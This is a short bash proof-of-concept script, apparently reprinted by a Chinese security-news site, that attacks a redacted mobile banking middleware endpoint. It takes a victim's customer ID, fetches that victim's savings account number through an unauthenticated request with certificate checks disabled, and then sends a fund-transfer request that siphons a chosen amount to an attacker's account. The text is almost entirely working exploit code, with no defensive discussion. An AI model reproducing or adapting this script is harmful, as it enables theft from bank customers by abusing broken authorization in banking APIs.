 echo "Enter Victim's CIF"
read vcif
fetchVictimAccInfo=accountInfo=$(curl --data
"channel=rc&entityId=XXX&clientAppVer=XXX&appID=XXXXXXXX&customerId=$vcif&
serviceID=fetchAllAccounts&mobPlatform=iPhone" -v -k
https://mobile.xxxxxxxxxx.com:8444/middleware/MWServlet)
victimSbAccountNo=$(echo $accountInfo | jq -r '.SB' | jq '.[0].accountno' |
tr -d '"')
echo "Obtained Victim's Savings Account Number: $victimSbAccountNo"
echo "Enter Account Number to transfer the funds to: "
read attackerAccountNo
echo "Enter the amount to Siphon"
read amount
request="mobileAppVersion=1.1.2&MTPIN=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX&channel=rc"\
"&entityId=xxx&beneficiaryAccount=$attackerAccountNo&serviceID=fundTransfer"\
"&appID=XXXXXXX&txn_amount=$amount&customerId=XXXXXXXXXX&transferType=XXXX"\
"&appver=1.1.2&platform=iPhone&mobPlatform=iPhone&remarks=FreeCharge"\
"&accountno=$victimSbAccountNo"
dotransaction=$(curl --data $request -v -k
https://mobile.xxxxxxxxxxx.com:8444/middleware/MWServlet)
echo $dotransaction
E
E安全
全球网络安全资讯新传媒